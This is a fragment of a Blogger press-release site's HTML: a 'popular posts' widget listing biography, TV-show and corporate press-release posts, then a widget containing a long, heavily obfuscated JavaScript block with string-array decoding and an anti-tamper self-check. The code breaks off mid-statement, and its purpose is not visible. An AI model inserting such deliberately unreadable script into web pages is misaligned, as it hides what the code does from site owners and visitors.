<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGCMuPGUlPlKfEQegfl3GrLFCFrKYx8xXNeYAfLYogGGpXMumFAOlYAkEyyfLOZlMVpkGUB1zfPg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scHYhjvtRW-itoyNR8s9ghqjWM5g5khkzV2qNYp3f2Iin3rip-UuC86hMkPmKScVARduOEzt6w=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUuv0THyYj_JAAL5ixV5_nQIdPH_w7z29HsWZWA5OKGq1HUNwFG6WJo_NGxKV6RiLxVXPgFPsboQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else 